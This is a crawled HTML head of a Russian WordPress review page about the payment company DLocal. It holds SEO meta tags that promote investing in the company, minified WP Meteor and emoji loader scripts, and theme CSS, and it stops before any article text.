

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/dlocal/
body_size: 35050
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DLocal - реальные отзывы людей, почему стоит инвестировать</title>
	<meta name="description" content="Dlocal - перспективное инвестирование в компанию, которая принесет деньги. Разбираем главные плюсы сервиса." />
	<link rel="canonical" href="https://trust-viper.com/review/dlocal/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DLocal - реальные отзывы людей, почему стоит инвестировать" />
	<meta property="og:description" content="Dlocal - перспективное инвестирование в компанию, которая принесет деньги. Разбираем главные плюсы сервиса." />
	<meta property="og:url" content="https://trust-viper.com/review/dlocal/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2021-06-07T15:36:52+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/06/dlocal-logo.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 